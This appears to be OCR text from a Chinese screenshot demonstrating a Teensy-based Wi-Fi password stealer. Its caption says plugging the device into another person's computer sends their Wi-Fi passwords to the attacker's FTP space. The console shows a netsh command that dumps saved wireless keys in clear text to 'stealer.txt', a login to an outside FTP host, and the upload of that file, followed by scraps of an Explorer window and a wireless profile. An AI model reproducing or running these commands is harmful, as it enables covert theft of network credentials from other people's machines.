 将这teensy插入对方电脑 对方wifi密码就会传到你的ftp空间
C:\WINDOWS\system32\cmd.exe - ftp -i 009.3vftp.com
Microsoft Windows [版本 10.0.16299.371]
(c) 2017 Microsoft Corporation。保留所有权利。
C:\Users\asus>E:
E:\>netsh wlan show profile name=* key=clear > stealer.txt
E:\>ftp -i 009.3vftp.com
连接到 009.3vftp.com。
220 Serv-U FTP Server v6.4 for WinSock ready...
501 Invalid option.
用户(009.3vftp.com:(none)): hodit
331 User name okay, need password.
密码:
230 User logged in, proceed.
ftp> put stealer.txt
200 PORT Command successful.
150 Opening ASCII mode data connection for stealer.txt.
226-Maximum disk quota limited to 102400 kBytes
Used disk quota 28 kBytes, available 102371 kBytes
226 Transfer complete.
ftp: 发送 29406 字节，用时 0.47秒 62.70千字节/秒。
ftp>
009.3vftp.com
文件 主页 共享 查看
固定到"快速访问" 复制 粘贴 剪切 复制路径 粘贴快捷方式 移动到 复制到 删除 重命名 新建文件夹
剪贴板 组织 新建
Internet > 009.3vftp.com
快速访问 stealer.txt
009.3vftp.com/stealer.txt
ftp://009.3vftp.com/stealer.txt
最常访问 火狐官方站点 百度 新手上路 常用网址 爱淘宝
配置文件信息
-------------------
版本 : 1
类型 : 无线局域网
名称 : 我能插嘴吗
控制选项 :
连接模式 : 手动连接
网络广播 : 只在网络广播时连接
AutoSwitch : 请勿切换到其他网络
MAC 随机化: 禁用
连接设置
---------------------
SSID 数目 : 1
SSID 名称 :“E68891E883BDE68F92E598B4E59097”
网络类型 : 结构
无线电类型 : [ 任何无线电类型 ]
供应商扩展名 : 不存在
安全设置
-----------------
身份验证 : WPA - 个人
密码 : CCMP
安全密钥 : 存在
关键内容 :
信安之路